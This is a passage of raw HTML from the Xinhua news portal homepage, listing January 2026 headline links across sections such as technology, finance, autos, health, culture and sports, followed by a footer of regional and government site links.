target='_blank'>教育部公示 拟同意设置14所高校</a></li></ul></div></div> <div id="cardKJ" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/tech/" target="_blank">科技</a></div></div> <div class="list list-txt dot"><ul data="datasource:6d0f5b7a45be41bea5fbd467cb11cc81" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/tech/20260121/59dc246be78e46e0a8360dd7fc08f773/c.html' target='_blank'>优质手术机器人“工资”更高</a></li><li><a href='https://www.news.cn/tech/20260121/9e6f57c8e4fd4b2091869432bba3fca0/c.html' target='_blank'>2025年我国数字经济占GDP比重约35％</a></li><li><a href='https://www.news.cn/tech/20260121/721161efec11467e892403e72e9d0e0d/c.html' target='_blank'>2025年家电类、通讯器材类 商品零售额均破万亿元</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-size4 left"><ins data-ycad-slot="2469"></ins></div> <div class="adv-img-size4 left"><ins data-ycad-slot="2470"></ins></div> <div class="adv-img-size4 right"><ins data-ycad-slot="2471"></ins></div></div></div> <div class="box"><div id="cardJR" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/money/index.html" target="_blank">金融</a></div></div> <div class="list list-mix"><ul data="datasource:b97125881f024f6f92a114192cbb47a7" datatype="ds" preview="ds_"><li><div class="img breath"><a href="20260121/171a37b866df472c9ec314f4b365098d/c.html" target="_blank"><img data-src="20260121/171a37b866df472c9ec314f4b365098d/202601214e2322c07b0f44d5a9710c9bfb994257_20260121b7eb1b78a6964c598ec7f4e73e5d6cff.jpg"></a></div> <div class="tit"><span><a href="20260121/171a37b866df472c9ec314f4b365098d/c.html" target="_blank">银行“开门红”信贷调查：盛宴下的风险底线</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:e8ceee34454c426fa0e4eafd9cd4b02f" datatype="ds" preview="ds_"><li><a href="20260121/7396a8a16a4d41879546189b93285063/c.html" target="_blank">保费、利润“双增” 上市险企2025年业绩增长可期</a></li></ul></div></div> <div id="cardQC" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/auto/index.html" target="_blank">汽车</a></div></div> <div class="list list-mix"><ul data="datasource:930b5104e69d4b63b6f9a9582f9f80ea" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/auto/20260119/41036441856747f6a0b9c42e9c0c2a07/c.html" target="_blank"><img data-src="20260120/d5a4cc5245c14d90b1abbc59c659ec90/18c046b66fea4b7c890b3b4566fcd0ae.png"></a></div> <div class="tit"><span><a href='https://www.news.cn/auto/20260119/41036441856747f6a0b9c42e9c0c2a07/c.html' target='_blank'>雷诺集团CEO福兰：深度融入中国汽车行业生态系统 实现“共赢与双向赋能”</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:6018d5b357a34199b7900ed71c62f0e3" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/auto/20260119/3904795465fe4745b0971437034d9d84/c.html' target='_blank'>小鹏X9超级增程用户画像分享交流会：90后占比近六成，深受年轻家庭喜爱</a></li></ul></div></div> <div id="cardKP" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/sci-tech/index.html" target="_blank">科创</a></div></div> <div class="list list-mix"><ul data="datasource:6b33cff1f56b455f984ed344fc4448c1" datatype="ds" preview="ds_"><li><div class="img breath"><a href="http://www.news.cn/sci-tech/20260121/bfa35655ea8b45768db02b7d833c0c70/c.html" target="_blank"><img data-src="20260121/5fcdbd19068a440fbe5f0fbb7714ae24/ace4b6cb9f734aa5baedfc6da72dcfaf.jpg"></a></div> <div class="tit"><span><a href='http://www.news.cn/sci-tech/20260121/bfa35655ea8b45768db02b7d833c0c70/c.html' target='_blank'>梅花为何香自苦寒来？</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:bfd4ca21b5ef43f6996c67f9ae728935" datatype="ds" preview="ds_"><li><a href='http://www.news.cn/sci-tech/20260121/88348a03dfc84e4da01dfdd5ab4d1e9e/c.html' target='_blank'>如何预防阿尔茨海默病</a></li></ul></div></div></div> <div class="box"><div id="cardSP" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/digital/index.html" target="_blank">数字经济</a></div></div> <div class="list list-txt dot"><ul data="datasource:4214c1ae1b5040edab16300da67dcaa3" datatype="ds" preview="ds_"><li><a href="/digital/20260121/b66b4ed3995846d58582406ea92213a2/c.html" target="_blank">我国科学家巧打“中国结”给磁场拍出高清照</a></li><li><a href="/digital/20260121/2d693e45280a4ca69e1ebec1b9dbe91e/c.html" target="_blank">新华社权威快报|“压舱石”作用凸显！2025年我国工业和信息化领域对经济增长贡献超四成</a></li><li><a href="/digital/20260121/b7b78abfbbde42b2af24cea8233a043f/c.html" target="_blank">千笔楼｜千条弹幕七成假，谁在给直播弹幕“注水”？</a></li></ul></div></div> <div id="cardJK" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/government/index.html" target="_blank">政务</a></div></div> <div class="list list-txt dot"><ul data="datasource:5577fa09c07740138853d33268578e7c" datatype="ds" preview="ds_"><li><a href='https://www.piyao.org.cn/jrpy/index.htm' target='_blank'>今日辟谣</a>　<a href='https://www.piyao.org.cn/20260120/9442fb36152b441197f047098ebe8546/c.html' target='_blank'>网传北京“极寒”来袭？气象部门回应</a></li><li><a href="/government/20260120/805f7f6c66714f0bb75dee94b63bb88f/c.html" target="_blank">国家医保局启动“个人医保云”建设试点</a></li><li><a href='https://www.piyao.org.cn/jrpy/index.htm' target='_blank'>今日辟谣</a>　<a href='https://www.piyao.org.cn/20260119/8fe8671cfbe1413ea99d59b32a0a859b/c.html' target='_blank'>“小女孩50元淘到名酒”系摆拍</a></li></ul></div></div> <div id="cardXCZX" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/ci/" target="_blank">文化产业</a></div></div> <div class="list list-txt dot"><ul data="datasource:26ba0cc713bf4e9d8dd544b2f81a60ec" datatype="ds" preview="ds_"><li><a href="/ci/20260121/2d5c85b8ee4749b5adce6d6689ea01b7/c.html" target="_blank">文旅新探|吉林查干湖：冰湖腾鱼冬捕热</a></li><li><a href="/ci/20260121/70fcde3de56543c9928eae9d97c5e6ee/c.html" target="_blank">人文经济激活消费新动能|津派动画“出圈”又“出海”</a></li><li><a href="/ci/20260121/8eae9cfa9ff642bb9d0607a3195bcb50/c.html" target="_blank">京津画坛艺术文献研究展在中国美术馆展出</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2463"></ins></div></div></div> <div class="box"><div id="cardSP" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/food/index.html" target="_blank">食品</a></div></div> <div class="list list-txt dot"><ul data="datasource:bfbd56b10eb1441f9625022250977916" datatype="ds" preview="ds_"><li><a href='http://www.xinhuanet.com/food/20260113/fb2b6fede8554d1eaf9502b8ff3ae46f/c.html' target='_blank'>解锁假日消费的流量密码</a></li><li><a href='http://www.xinhuanet.com/food/20260112/95810b89b3e142508941b4c2c4e41f77/c.html' target='_blank'>冬季进补勿“盲补” 专家提醒辨清体质科学滋养</a></li><li><a href='http://www.xinhuanet.com/food/20260108/c39e5d0376684fb7ae6af7c9032bc48d/c.html' target='_blank'>元旦消费“开门红”彰显经济强劲活力</a></li></ul></div></div> <div id="cardJK" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/health/" target="_blank">健康</a></div></div> <div class="list list-txt dot"><ul data="datasource:e46b229d89ce4382a03f7b039b180d4b" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/health/20260121/3338127424334c8089f7c46ef17295db/c.html' target='_blank'>以改革提效释放创新动能——江苏药械监管改革实践观察（一）</a></li><li><a href='https://www.news.cn/health/20260119/debbdd81ce764ed89979e2b8838485ec/c.html' target='_blank'>改革赋能监管护航 山东药监将政策红利化作发展实效</a></li><li><a href="20260119/02fd5ee45e8a412f9de4d08238b73985/c.html" target="_blank">中医体质分类与判定国家标准首次制定发布</a></li></ul></div></div> <div id="cardXCZX" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//xczx.news.cn/" target="_blank">乡村振兴</a></div></div> <div class="list list-txt dot"><ul data="datasource:f1d2dfef756c401aac77a49e88205fd4" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/local/20260121/fc3801a8119a47c5a358ca02fe998f90/c.html' target='_blank'>山水康养：广西贺州温泉文旅新体验</a></li><li><a href='https://www.news.cn/local/20260121/192e0908aa5c460c8409c76dda78f016/c.html' target='_blank'>安徽实现皖北3000万城乡居民地下水水源替换</a></li><li><a href='https://www.news.cn/local/20260121/875fee0002a946d5afb997260f053ff5/c.html' target='_blank'>内蒙古牛肉产量首次突破100万吨</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2464"></ins></div></div></div> <div class="box"><div id="cardXXH" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/info/index.html" target="_blank">信息化</a></div></div> <div class="list list-mix"><ul data="datasource:d969f4bbba5e415cb76812721f2475ed" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/info/20260121/8246efe09652450da1e7af2afbec1c10/c.html" target="_blank"><img data-src="20260121/1939123a20874e439f4f88ca45205ab1/3770d1f6dfae40008e5a38d7ad07b388.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/info/20260121/8246efe09652450da1e7af2afbec1c10/c.html' target='_blank'>AI智选联通云 新华网探访中国联通京津冀数字科技产业园</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:8645421d00ac45a2989a3d58784ebea1" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/info/20260112/c6b099ae7c164f5cae14cbfd5bec1883/c.html' target='_blank'>科技赋能基层治理 “智慧眼”守护头顶安全</a></li></ul></div></div> <div id="cardRJ" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.xinhuanet.com/house/index.html" target="_blank">人居</a></div></div> <div class="list list-mix"><ul data="datasource:f445993d41e945d9993257b337770426" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/house/20260120/2724c21cfbb248eeafe33a1ed2a52261/c.html" target="_blank"><img data-src="20260121/2e560776e0db4dd39fe949a40f61c636/ccad0970d4c44b41b719bca3d8bb24af.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/house/20260120/2724c21cfbb248eeafe33a1ed2a52261/c.html' target='_blank'>新华网与红星美凯龙《点赞国民品牌》IP正式启动</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:3e7af895b0b9402a8c72e010dbb5d012" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/house/20260121/2701b2ff65ce4b43ba207793ca51344d/c.html' target='_blank'>供地计划首次单列城市更新指标</a></li></ul></div></div> <div id="cardSYZG" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/info/xbsyzg/index.html" target="_blank">溯源中国</a></div></div> <div class="list list-mix"><ul data="datasource:4d948173e600484a8350d2893beec9de" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/info/20260119/9f8dc298c2004598a048c4e09fdce945/c.html" target="_blank"><img data-src="20260119/0f6404a35508465eb1dec09699febb27/7de44d07b8634c109dc7184ad28bfb0d.png"></a></div> <div class="tit"><span><a href='https://www.news.cn/info/20260119/9f8dc298c2004598a048c4e09fdce945/c.html' target='_blank'>智慧农业赋能 黄土高原“玫瑰超级工厂”链通全球市场</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:5486aa91edf54db387b935dd53034094" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/info/20260119/6f906522f2cd4fb8905eb9c64642be68/c.html' target='_blank'>山西平陆：“空中草莓”上市 科技绘就农业新图景</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2465"></ins></div></div></div> <div class="box"><div id="cardNY" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/energy/index.html" target="_blank">能源</a></div></div> <div class="list list-txt dot"><ul data="datasource:0cdec9e8d98a4be8862b05ca0fdd3650" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/energy/20260116/34f8a81285e14db9b4115080f6eb2b82/c.html' target='_blank'>国家公园、自然公园生态环境保护成效如何评估？</a></li><li><a href='https://www.news.cn/energy/20260116/1a825c671d9142bf804ebebe07a4d965/c.html' target='_blank'>新型催化剂将二氧化碳高效转化为丙烷</a></li><li><a href='https://www.news.cn/energy/20260112/7bea202f794a455ca116f100dc8e842b/c.html' target='_blank'>光伏产业如何“反内卷”</a></li></ul></div></div> <div id="cardCSLY" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//city.news.cn/" target="_blank">城市</a>·<a href="//www.news.cn/travel/index.html" target="_blank">旅游</a></div></div> <div class="list list-txt dot"><ul data="datasource:f927c657d39345fa82d1d55f3e38c01f" datatype="ds" preview="ds_"><li><a href='https://city.news.cn/20260121/e7e97c511a0548fd9946c02c7b12d387/c.html' target='_blank'>珠海高新区亮相《300秒看家乡》：珠西科学城聚动能</a></li><li><a href='https://www.news.cn/travel/20260121/a89b2ab050414285b1cb877502842de1/c.html' target='_blank'>彩云边陲，山水同歌 陇川县亮相《300秒看家乡》</a></li><li><a href='https://city.news.cn/20260116/6db0e3dd58c64e0eb3265558542495ff/c.html' target='_blank'>黔西市亮相《300秒看家乡》：乌江秘境展山水风情</a></li></ul></div></div> <div id="cardSSGS" class="card card-txt bg-white"><div class="title"><div class="name"><a href="//www.news.cn/finance/" target="_blank">上市公司</a></div></div> <div class="list list-txt dot"><ul data="datasource:63c7b0d8f2754ddbaf2ca32411ad11b0" datatype="ds" preview="ds_"><li><a href="20260121/541ca82af3f64721ba94912fad5c1945/c.html" target="_blank">国家发展改革委：全方位扩大国内需求 研究设立国家级并购基金</a></li><li><a href="20260121/6c545e2673034374ae5b5219bab0d511/c.html" target="_blank">严防市场大起大落 巩固资本市场稳中向好势头</a></li><li><a href="20260121/887ba96dbee241509dca4083f69aef58/c.html" target="_blank">今日视点：“一行一局一会”工作会议释放哪些信号？</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-max"><ins data-ycad-slot="2472"></ins></div></div></div> <div class="box"><div id="cardWH" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/culture/" target="_blank">文化</a>·<a href="//www.news.cn/shuhua/" target="_blank">书画</a></div></div> <div class="list list-mix"><ul data="datasource:499cfafdc6494210afc534a1eae99ebf" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/culture/20260121/4702bdcd9b1e4210b6c35726af71cb71/c.html?page=1" target="_blank"><img data-src="20260121/a17cd2945dbd48e68fa9eee7e8935490/bb88e3a6a9454ee6bc5538f0d299ab1f.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/culture/20260121/4702bdcd9b1e4210b6c35726af71cb71/c.html?page=1' target='_blank'>中央芭蕾舞团亮相“国风国韵飘香江”新演出季</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:7d7cf0bcf7a741d5a193dde97b517ece" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/shuhua/20260121/35d8fe4303134b449a332420271e789c/c.html?page=1' target='_blank'>“丝路回响——新疆丝绸之路上的璀璨明珠与文明印记展”开幕</a></li></ul></div></div> <div id="cardSS" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/fashion/index.html" target="_blank">时尚</a></div></div> <div class="list list-mix"><ul data="datasource:b284070a87494e928f3147c427a7adc8" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/fashion/20260121/317fd59b56c248f3a76a075be70961e8/c.html" target="_blank"><img data-src="20260121/d2072b224b4d4fcd911c0279d790ff9a/442f74332e494ebdaa4e29e5cacf321c.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/fashion/20260121/317fd59b56c248f3a76a075be70961e8/c.html' target='_blank'>贴合年轻群体 生肖瓷成年货新宠</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:ca750d4b4c704a97a97a0c6bd4266a76" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/fashion/20260121/43e27b80de0f423889fc4e38816ff042/c.html' target='_blank'>轻克重、重设计成为金饰消费新趋势</a></li></ul></div></div> <div id="cardTY" class="card card-mix bg-white"><div class="title"><div class="name"><a href="//www.news.cn/sports/" target="_blank">体育</a></div></div> <div class="list list-mix"><ul data="datasource:2c2ae056cc00447e833dcea90d5ec222" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/sports/20260121/86e03b0c92014ae491faa12b117b29fd/c.html" target="_blank"><img data-src="20260121/69aee19ecffe4b3ba0309a9e109ae077/92d6516a63a749daaffcc804a402b081.jpg"></a></div> <div class="tit"><span><a href='https://www.news.cn/sports/20260121/86e03b0c92014ae491faa12b117b29fd/c.html' target='_blank'>三球完胜！U23国足亚洲杯要争冠</a></span></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:f0ca9334952640acb64716f125adf68c" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/sports/20260121/fe10dc6886454611ae3c452435ddb54d/c.html' target='_blank'>澳网综合：中国单打半数闯关 卫冕冠军轻松晋级</a></li></ul></div></div></div> <div class="adv"><div class="part clearfix"><div class="adv-img-size3 left"><ins data-ycad-slot="2467"></ins></div> <div class="adv-img-size2 left"><ins data-ycad-slot="2466"></ins></div> <div class="adv-img-size3 right"><ins data-ycad-slot="2468"></ins></div></div></div></div></div> <fjtignoreurl><div id="languages" class="languages"><div class="part bg-white"><div class="languages-nav"><a href="https://english.news.cn/home.htm" target="_blank" class="active">English</a><a href="https://spanish.news.cn/index.htm" target="_blank">Español</a><a href="https://french.news.cn/index.htm" target="_blank">Français</a><a href="https://arabic.news.cn/index.htm" target="_blank">عربى</a><a href="https://russian.news.cn/index.htm" target="_blank">Русский язык</a><a href="https://jp.news.cn/index.htm" target="_blank">日本語</a><a href="https://kr.news.cn/index.htm" target="_blank">한국어</a><a href="https://german.news.cn/index.htm" target="_blank">Deutsch</a><a href="https://portuguese.news.cn/index.htm" target="_blank">Português</a></div> <div class="iframe-cont"><iframe id="languagesIframe" data-src="https://english.news.cn/xhwsy_iframe/index.html" frameborder="0" scrolling="no" width="100%" height="730"></iframe></div></div></div></fjtignoreurl> <div class="xhWindow2024"><div class="part"><div class="name"><a href="//www.news.cn/xinhuashe/" target="_blank"><img src="//www.news.cn/2023homepro/images/xhwindow2024-title.png" alt></a></div> <div class="cont"><div class="list list-mix"><ul data="datasource:ac72986f8a5344d3840b7f00b1224217" datatype="ds" preview="ds_"><li><div class="img breath"><a href="https://www.news.cn/fortune/20251204/bdcdf1362d9c4a119041656685cb96cf/c.html" target="_blank"><img data-src="20251204/e0d7f2989f07471c8f6a3b6cc6bd1f90/a7776c76f6c446b89042497fb099ef21.jpg"></a></div> <div class="tit"><a href='https://www.news.cn/fortune/20251204/bdcdf1362d9c4a119041656685cb96cf/c.html' target='_blank'>2025企业家博鳌论坛聚焦“十五五”新机遇</a></div></li><li><div class="img breath"><a href="https://www.news.cn/20251121/f59795c9cee5443f8a9e46aa481ff626/c.html" target="_blank"><img data-src="20251121/4dd787aaee3f4d9bb3e1c8e3d913b077/c9c1366dbb7c4e28984b5aeb89bdfa63.jpg"></a></div> <div class="tit"><a href='https://www.news.cn/20251121/f59795c9cee5443f8a9e46aa481ff626/c.html' target='_blank'>《新时代县域经济学》智库报告发布</a></div></li></ul></div> <div class="list list-txt dot"><ul data="datasource:82799c0e1ba44aeda52c7606d42d5358" datatype="ds" preview="ds_"><li><a href='https://www.news.cn/politics/20251222/3863221dc3244d6eb6ed2423ad744bb2/c.html' target='_blank'>新华国际传播指数平台正式上线</a></li><li><a href='http://www.news.cn/20251211/fe856ebffba84a81bdf453ca1671f6ae/c.html' target='_blank'>“红厅论坛·开拓中国-东盟合作新空间”在印尼举行</a></li><li><a href='https://www.news.cn/world/20251203/4da014139a5244ddb5c2e306ca1ab502/c.html' target='_blank'>蒙古国国家通讯社加入亚通组织执委会</a></li><li><a href='http://www.news.cn/20260117/521c2e18ad534ab09a455265f2d193da/c.html' target='_blank'>《红色记忆：新华社历史的个体记述》（第一辑）出版发行</a></li></ul></div></div></div></div></div> <div id="foot"><div class="foot"><div class="foot-upper"><div class="part"><div id="matrix" class="foot-upper-item clearfix"><div class="name">媒体矩阵</div> <div class="links" data="datasource:7b93e2c0db6e414b80f762261e878005" datatype="ds" preview="ds_"><span data-img="20221227/CA81B7CAF7600001E2B716D018F01EFF/6e4ef342a90744d090af727f9edd1ea0.png">新华网客户端</span><span data-img="20221229/CA81B7CAF8300001F6E1135615501F56/20221229CA81B7CAF8300001F6E1135615501F56_1129241119_1672295024282_title.png">手机新华网</span><span data-img="20221227/CA81B7CAF760000186CE4555C8B01253/20221227CA81B7CAF760000186CE4555C8B01253_1129236562_1672138951083_title.png">新华网微信公众号</span><span><a href='https://weibo.com/newsxh' target='_blank'>新华网官方微博</a></span><span data-img="20221228/CA81B7CAF7900001292013E0118C1515/20221228CA81B7CAF7900001292013E0118C1515_1129239621_1672236901371_title.jpg">新华网强国号</span><span data-img="20221227/CA81B7CAF7700001C9DC4332792B1418/20221227CA81B7CAF7700001C9DC4332792B1418_1129236576_1672149194234_title.jpg">新华网抖音号</span><span data-img="20221227/CA81B7CAF77000012DE610A0C7C01BDF/20221227CA81B7CAF77000012DE610A0C7C01BDF_1129236579_1672139279712_title.png">新华网快手号</span><span data-img="20221227/CA81B7CAF78000014D5D37101AC157B0/20221227CA81B7CAF78000014D5D37101AC157B0_1129236650_1672148731794_title.jpg">新华网视频号</span><span data-img="20221228/CA81B7CAF770000143FC1770803D18BE/20221228CA81B7CAF770000143FC1770803D18BE_1129236624_1672158029114_title.jpg">新华网B站号</span><span><a href='https://www.toutiao.com/c/user/token/MS4wLjABAAAAP09LrX61xFpIWrgGdBDqkp-5om9Lans_kuIZ_ipAGRE/?source=feed&log_from=bf8f954a5a5e2_1672191150951' target='_blank'>新华网头条号</a></span><span><a href='https://author.baidu.com/home/1537196318595058' target='_blank'>新华网百家号</a></span><span><a href='https://new.qq.com/omn/author/5116944' target='_blank'>新华网企鹅号</a></span></div></div> <div class="foot-upper-item clearfix"><div class="name">地方频道</div> <div class="links"><span><a href="http://www.bj.news.cn/index.htm" target="_blank"> 北京 </a></span><span><a href="http://www.tj.news.cn/index.htm" target="_blank"> 天津 </a></span><span><a href="http://www.he.news.cn/index.htm" target="_blank"> 河北 </a></span><span><a href="http://www.sx.news.cn/index.htm" target="_blank"> 山西 </a></span><span><a href="http://www.ln.news.cn/index.htm" target="_blank"> 辽宁 </a></span><span><a href="http://www.jl.news.cn/index.htm" target="_blank"> 吉林 </a></span><span><a href="http://www.sh.news.cn/index.htm" target="_blank"> 上海 </a></span><span><a href="http://www.js.news.cn/index.htm" target="_blank"> 江苏 </a></span><span><a href="http://www.zj.news.cn/index.htm" target="_blank"> 浙江 </a></span><span><a href="http://www.ah.news.cn/index.htm" target="_blank"> 安徽 </a></span><span><a href="http://www.fj.news.cn/index.htm" target="_blank"> 福建 </a></span><span><a href="http://www.jx.news.cn/index.htm" target="_blank"> 江西 </a></span><span><a href="http://www.sd.news.cn/index.htm" target="_blank"> 山东 </a></span><span><a href="http://www.ha.news.cn/index.htm" target="_blank"> 河南 </a></span><span><a href="http://www.hb.news.cn/index.htm" target="_blank"> 湖北 </a></span><span><a href="http://www.hn.news.cn/index.htm" target="_blank"> 湖南 </a></span><span><a href="http://www.gd.news.cn/index.htm" target="_blank"> 广东 </a></span><span><a href="http://www.gx.news.cn/index.htm" target="_blank"> 广西 </a></span><span><a href="http://www.hq.news.cn/index.htm" target="_blank"> 海南 </a></span><span><a href="http://www.cq.news.cn/index.htm" target="_blank"> 重庆 </a></span><span><a href="http://www.sc.news.cn/index.htm" target="_blank"> 四川 </a></span><span><a href="http://www.gz.news.cn/index.htm" target="_blank"> 贵州 </a></span><span><a href="http://www.yn.news.cn/index.htm" target="_blank"> 云南 </a></span><span><a href="http://tibet.news.cn/index.htm" target="_blank"> 西藏 </a></span><span><a href="http://www.sn.news.cn/index.htm" target="_blank"> 陕西 </a></span><span><a href="http://www.gs.news.cn/index.htm" target="_blank"> 甘肃 </a></span><span><a href="http://www.qh.news.cn/index.htm" target="_blank"> 青海 </a></span><span><a href="http://www.nx.news.cn/index.htm" target="_blank"> 宁夏 </a></span><span><a href="http://www.xj.news.cn/index.htm" target="_blank"> 新疆 </a></span><span><a href="http://www.nmg.news.cn/index.htm" target="_blank"> 内蒙古 </a></span><span><a href="http://www.hlj.news.cn/index.htm" target="_blank"> 黑龙江 </a></span><span><a href="http://bt.news.cn/index.htm" target="_blank"> 兵团 </a></span><span><a href="http://wx.news.cn/index.htm" target="_blank"> 无锡 </a></span><span><a href="http://csj.news.cn/index.htm" target="_blank"> 长三角</a></span></div></div> <div id="contract" class="foot-upper-item clearfix"><div class="name">承建网站</div> <div class="links"><span><a href="http://www.gov.cn/" target="_blank">中国政府网</a></span><span><a href="http://www.wenming.cn/" target="_blank">中国文明网</a></span><span data-img="http://www.news.cn/2023homepro/images/qrcode-gcd.png">共产党员微信公号</span><span><a href="http://www.cidca.gov.cn/" target="_blank">国家国际发展合作署</a></span><span><a href="http://www.xiongan.gov.cn/" target="_blank">中国雄安官网</a></span><span><a href="http://www.piyao.org.cn/" target="_blank">中国互联网联合辟谣平台</a></span><span><a href="http://www.zgjx.cn/" target="_blank"> 中国记协网 </a></span><span><a href="http://www.cngongji.cn/" target="_blank"> 国家公祭网 </a></span><span><a href="http://www.news.cn/science/kpzg.htm" target="_blank">
                  科普中国 </a></span><span><a href="http://www.nea.gov.cn/" target="_blank"> 国家能源局网站 </a></span><span><a href="http://www.gjxfj.gov.cn/" target="_blank"> 国家信访局网站 </a></span><span><a href="http://www.nncc626.com/" target="_blank"> 中国禁毒网 </a></span><span><a href="https://segg.sh.gov.cn/" target="_blank"> 上海企业走出去服务平台 </a></span></div></div> <div class="foot-upper-item clearfix"><div class="name">新闻网站</div> <div class="links" data="datasource:df1a771c09564717a69f7ade500faf29" datatype="ds" preview="ds_"><span><a href='http://www.people.com.cn' target='_blank'>人民网</a></span><span><a href='http://www.china.com.cn' target='_blank'>中国网</a></span><span><a href='https://www.cri.cn/' target='_blank'>国际在线</a></span><span><a href='http://cn.chinadaily.com.cn' target='_blank'>中国日报网</a></span><span><a href='http://www.cctv.com' target='_blank'>央视网</a></span><span><a href='http://www.youth.cn' target='_blank'>中国青年网</a></span><span><a href='http://www.ce.cn' target='_blank'>中国经济网</a></span><span><a href='http://www.taiwan.cn' target='_blank'>中国台湾网</a></span><span><a href='http://www.tibet.cn' target='_blank'>中国西藏网</a></span><span><a href='http://www.cnr.cn' target='_blank'>央广网</a></span><span><a href='http://www.gmw.cn' target='_blank'>光明网</a></span><span><a href='http://www.81.cn' target='_blank'>中国军网</a></span><span><a href='http://www.chinanews.com' target='_blank'>中国新闻网</a></span><span><a href='http://www.rmzxb.com.cn/index.shtml' target='_blank'>人民政协网</a></span><span><a href='http://www.legaldaily.com.cn' target='_blank'>法治网</a></span></div></div> <div id="government" class="foot-upper-item clearfix"><div class="name">中央和国家<br>机关网站</div> <div class="links" data="datasource:087245f3fcdf45b2a18749dfe4e6e2d9" datatype="ds" preview="ds_"><span data-isMore="true" data-layer="0">党中央机构</span><span data-isMore="" data-layer=""><a href='http://www.npc.gov.cn' target='_blank'>全国人大</a></span><span data-isMore="true" data-layer="1"><a href='http://www.gov.cn' target='_blank'>国务院机构</a></span><span data-isMore="" data-layer=""><a href='http://www.cppcc.gov.cn' target='_blank'>全国政协</a></span><span data-isMore="" data-layer=""><a href='http://www.ccdi.gov.cn' target='_blank'>国家监察委员会</a></span><span data-isMore="" data-layer=""><a href='http://www.court.gov.cn' target='_blank'>最高人民法院</a></span><span data-isMore="" data-layer=""><a href='http://www.spp.gov.cn' target='_blank'>最高人民检察院</a></span></div> <div class="layer"><div data-index="0" class="layer-item" data="datasource:0f428222cb5a413f8abfccd5e4d53fba" datatype="ds" preview="ds_"><span><a href='https://www.ccdi.gov.cn' target='_blank'>中央纪委</a></span><span><a href='http://news.12371.cn/dzybmbdj/zzb' target='_blank'>中央组织部</a></span><span><a href='http://www.wenming.cn' target='_blank'>中央宣传部</a></span><span><a href='http://www.zytzb.gov.cn/html/index.html' target='_blank'>中央统战部</a></span><span><a href='https://www.idcpc.org.cn' target='_blank'>中央对外联络部</a></span><span><a href='http://www.chinapeace.gov.cn' target='_blank'>中央政法委</a></span><span><a href='http://www.cac.gov.cn' target='_blank'>中央网信办</a></span><span><a href='http://www.gwytb.gov.cn' target='_blank'>中央台办</a></span><span><a href='http://www.scopsr.gov.cn' target='_blank'>中央编办</a></span><span><a href='http://www.qizhiwang.org.cn' target='_blank'>中央和国家机关工委</a></span><span><a href='http://www.ccps.gov.cn' target='_blank'>中央党校</a></span><span><a href='http://www.dswxyjy.org.cn' target='_blank'>中央党史和文献研究院</a></span><span><a href='http://www.people.com.cn' target='_blank'>人民日报社</a></span><span><a href='http://www.qstheory.cn' target='_blank'>求是杂志社</a></span><span><a href='https://www.gmw.cn' target='_blank'>光明日报社</a></span><span><a href='https://www.celap.org.cn' target='_blank'>中国浦东干部学院</a></span><span><a href='https://www.celaj.gov.cn' target='_blank'>中国井冈山干部学院</a></span><span><a href='https://www.celay.org.cn' target='_blank'>中国延安干部学院</a></span><span><a href='https://www.zysy.org.cn' target='_blank'>中央社会主义学院</a></span></div> <div data-index="1" class="layer-item" data="datasource:a2cf4a1d0ed748c1a9f0a7fd2a0615c3" datatype="ds" preview="ds_"><span><a href='http://www.fmprc.gov.cn/web' 